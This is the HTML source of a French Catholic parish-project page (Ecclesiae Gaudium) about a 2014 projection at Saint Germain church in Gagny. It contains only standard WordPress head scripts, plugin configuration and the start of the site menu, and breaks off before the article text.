

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecclesiaegaudium.com/2014/11/article-1/
body_size: 13774
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>Ecclesiae Gaudium  Les paroisses Saint Germain et Sainte Thérèse (93) - Ecclesiae Gaudium</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta property="og:image" content="https://ecclesiaegaudium.com/wp-content/uploads/2015/02/Total-Salut-copie-150x150.jpg"/>
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Le 11 octobre 2014 sur la façade de l&#039;église Saint Germain de Gagny (diocèse de Seine Saint Denis, 93) a eu lieu une projection Famille Je Vous Aime."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://ecclesiaegaudium.com/2014/11/article-1/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Les paroisses Saint Germain et Sainte Thérèse (93) - Ecclesiae Gaudium" />
<meta property="og:description" content="Le 11 octobre 2014 sur la façade de l&#039;église Saint Germain de Gagny (diocèse de Seine Saint Denis, 93) a eu lieu une projection Famille Je Vous Aime." />
<meta property="og:url" content="https://ecclesiaegaudium.com/2014/11/article-1/" />
<meta property="og:site_name" content="Ecclesiae Gaudium" />
<meta property="article:tag" content="Christ" />
<meta property="article:tag" content="Famille" />
<meta property="article:tag" content="Joie" />
<meta property="article:tag" content="Saint-Esprit" />
<meta property="article:section" content="Projections" />
<meta property="article:published_time" content="2014-11-29T17:18:11+00:00" />
<meta property="article:modified_time" content="2015-05-04T19:24:02+00:00" />
<meta property="og:updated_time" content="2015-05-04T19:24:02+00:00" />
<meta property="og:image" content="https://ecclesiaegaudium.com/wp-content/uploads/2015/02/Total-Salut-copie.jpg" />
<meta property="og:image:width" content="4894" />
<meta property="og:image:height" content="2738" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ecclesiae Gaudium &raquo; Flux" href="https://ecclesiaegaudium.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecclesiae Gaudium &raquo; Flux des commentaires" href="https://ecclesiaegaudium.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecclesiaegaudium.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }
</style>
<link rel='stylesheet' id='al2fb_style-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-style-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/style.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='rlc-foundation-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/foundation-responsive.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/style-custom.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/wp-email/email-css.css?ver=2.67.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/superfish.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/fancybox.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/font-awesome/font-awesome.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "https://ecclesiaegaudium.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script><style type="text/css">
			#content table.cke_editor { margin:0; }
			#content table.cke_editor tr td { padding:0;border:0; }
		</style><script type='text/javascript' src='https://ecclesiaegaudium.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suivante >","prev":"< Pr\u00e9c\u00e9dente","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"http:\/\/famillejevousaime.org\/eg\/bat\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/famillejevousaime.org\/eg\/bat\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/ckeditor.js?t=F7J8&#038;ver=4.5.3.3'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?t=F7J8&#038;ver=4.5.3.3'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://ecclesiaegaudium.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecclesiaegaudium.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ecclesiaegaudium.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<link rel='shortlink' href='https://ecclesiaegaudium.com/?p=1057' />
<link rel="alternate" type="application/json+oembed" href="https://ecclesiaegaudium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecclesiaegaudium.com%2F2014%2F11%2Farticle-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ecclesiaegaudium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecclesiaegaudium.com%2F2014%2F11%2Farticle-1%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.79" /> -->

		<script data-type='tidioelements' type='text/javascript'>
		if(typeof tidioElementsEditedElements=='undefined'){
			var s = document.createElement('script');
			s.type = 'text/javascript';
			s.src = 'https://tidioelements.com/redirect/.js';
			document.getElementsByTagName('head')[0].appendChild(s);
		}
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
window.CKEDITOR_BASEPATH = "https://ecclesiaegaudium.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor/";
var ckeditorSettings = { "textarea_id": "comment", "pluginPath": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/", "autostart": true, "excerpt_state": false, "qtransEnabled": false, "outputFormat": { "indent": true, "breakBeforeOpen": true, "breakAfterOpen": true, "breakBeforeClose": true, "breakAfterClose": true }, "configuration": { "height": "160px", "skin": "moono", "scayt_autoStartup": false, "entities": true, "entities_greek": true, "entities_latin": true, "toolbar": "WordpressBasic", "templates_files": [ "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.templates.js" ], "stylesCombo_stylesSet": "wordpress:https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.styles.js", "allowedContent": true, "customConfig": "https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/ckeditor-for-wordpress\/ckeditor.config.js" }, "externalPlugins": [  ], "additionalButtons": [  ] }
/* ]]> */
</script><style type="text/css">
			#content table.cke_editor { margin:0; }
			#content table.cke_editor tr td { padding:0;border:0; }
		</style>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle, div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000; position: relative;
		behavior: url(https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/stylesheet/ie-fix/PIE.php);
	}
	div.top-search-wrapper .search-text{ width: 185px; }
	div.top-search-wrapper .search-text input{ float: right; }
	div.logo-right-text-content { width: 400px !important; }
	
	span.portfolio-thumbnail-image-hover,
	span.hover-link, span.hover-video, span.hover-zoom{ display: none !important; }
	
	.portfolio-media-wrapper:hover span,
	.blog-media-wrapper:hover span{ display: block !important; }
	
	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }	
	
	div.logo-wrapper img{ float: left; }
	.logo-wrapper{ overflow: hidden; width: 240px !important; }	
</style>
<![endif]-->
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

/* ]]> */
</script>
<style type='text/css'>
#TB_ImageClick a#TB_ImagePrev:hover { background-image: url(http://famillejevousaime.org/eg/bat/wp-content/plugins/auto-thickbox-plus/images/tb-prev.png); }
#TB_ImageClick a#TB_ImageNext:hover { background-image: url(http://famillejevousaime.org/eg/bat/wp-content/plugins/auto-thickbox-plus/images/tb-next.png); }
#TB_ImageClick a#TB_ImageFirst:hover { background-image: url(http://famillejevousaime.org/eg/bat/wp-content/plugins/auto-thickbox-plus/images/tb-first.png); }
#TB_ImageClick a#TB_ImageLast:hover { background-image: url(http://famillejevousaime.org/eg/bat/wp-content/plugins/auto-thickbox-plus/images/tb-last.png); }
#TB_ImageClick a#TB_ImageClose:hover, #TB_ImageClick a#TB_ImageClose2:hover { background-image: url(http://famillejevousaime.org/eg/bat/wp-content/plugins/auto-thickbox-plus/images/tb-close.png); }
#TB_load { padding:15px; margin: 0; }
#TB_load img { vertical-align:middle; }
</style>
	
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=2.1.79' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.1.79' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.1.79' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.1.79' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://ecclesiaegaudium.com/wp-content/ngg_styles/nggallery.css?ver=2.1.79' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-1057 single-format-standard">

<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<!-- top navigation -->
		<div class="top-navigation-wrapper boxed-style">
			<div class="top-navigation-container container">
				<div class="top-navigation-right"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"></div></div></div>				<div class="clear"></div>
			</div>
		</div> <!-- top navigation wrapper -->	
	
		        
 <div class="page-header-wrapper no-full-slider" style="background:url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/default-category-background.jpg);" >             
			<div class="page-header-overlay" ></div>
			<div class="header-container container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://ecclesiaegaudium.com"><img src="https://ecclesiaegaudium.com/wp-content/uploads/2015/03/logo-blanc-fond-transparent-red1.png" alt=""/></a>				</div>
				
				<!-- Logo right text -->
				<div class="logo-right-text">
								</div>
				<div class="clear"></div>
				
				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-principal" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1408 menu-item-depth-0" value="https://ecclesiaegaudium.com/">Accueil</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1438 menu-item-depth-0" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/">Ecclesiae Gaudium</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099 menu-item-depth-1" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/qui-sommes-nous-2/">- Qui sommes-nous ?</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 menu-item-depth-1" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/historique/">- Historique</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334 menu-item-depth-1" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/le-projet/">- Le projet</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3308 menu-item-depth-1" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/">- Comment participer</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195 menu-item-depth-2" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/livre-ecclesiae-gaudium/">- - Au livre et à la projection</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202 menu-item-depth-2" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/construire-dans-votre-communaute/">- - Dans votre communauté</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459 menu-item-depth-1" value="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/nos-partenaires-2/">- Nos partenaires</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1101 menu-item-depth-0" value="https://ecclesiaegaudium.com/la-joie-chretienne/">Joie</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1364 menu-item-depth-1" value="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/">- Sources Chrétiennes</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/de-la-bible/">- - La Bible</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/les-peres-de-leglise/">- - Les Pères de l&rsquo;Eglise</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/saintes-et-saints/">- - Saintes, Saints et &#8230;</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/textes-chretiens/paul-vi-et-francois/">- - Paul VI, &#8230; et François</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1206 menu-item-depth-1" value="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/">- De par le monde</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/poetes-et-ecrivains/">- - Poètes, écrivains, musiciens&#8230;</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117 menu-item-depth-2" value="https://ecclesiaegaudium.com/la-joie-chretienne/de-par-le-monde/peintres-architectes/">- - Peintres, architectes&#8230;</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643 menu-item-depth-1" value="https://ecclesiaegaudium.com/la-joie-chretienne/bibliographie/">- Bibliographie</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1334 menu-item-depth-0" value="https://ecclesiaegaudium.com/au-jour-le-jour/">En marche</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205 menu-item-depth-1" value="https://ecclesiaegaudium.com/au-jour-le-jour/ils-participent/">- Ils participent au livre</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204 menu-item-depth-1" value="https://ecclesiaegaudium.com/au-jour-le-jour/ils-temoignent/">- Ils témoignent de la Joie</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415 menu-item-depth-1" value="https://ecclesiaegaudium.com/au-jour-le-jour/enthousiastes/">- Enthousiastes</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3132 menu-item-depth-1" value="https://ecclesiaegaudium.com/au-jour-le-jour/merci/">- Merci</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358 menu-item-depth-0" value="https://ecclesiaegaudium.com/actualites/">Actualités</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506 menu-item-depth-0" value="https://ecclesiaegaudium.com/photographies/">Galerie</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125 menu-item-depth-0" value="https://ecclesiaegaudium.com/medias-3/">Medias</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132 menu-item-depth-0" value="https://ecclesiaegaudium.com/contact-2/">Contact</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-principal-1" class="sf-menu"><li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1408"><a href="https://ecclesiaegaudium.com/">Accueil</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1438"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/">Ecclesiae Gaudium</a>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/qui-sommes-nous-2/">Qui sommes-nous ?</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/historique/">Historique</a></li>
	<li id="menu-item-3334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/le-projet/">Le projet</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3308"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/">Comment participer</a>
	<ul class="sub-menu">
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/livre-ecclesiae-gaudium/">Au livre et à la projection</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/participer-2/construire-dans-votre-communaute/">Dans votre communauté</a></li>
	</ul>
</li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://ecclesiaegaudium.com/ecclesiae-gaudium-3/nos-partenaires-2/">Nos partenaires</a></li>
</ul>
</li>
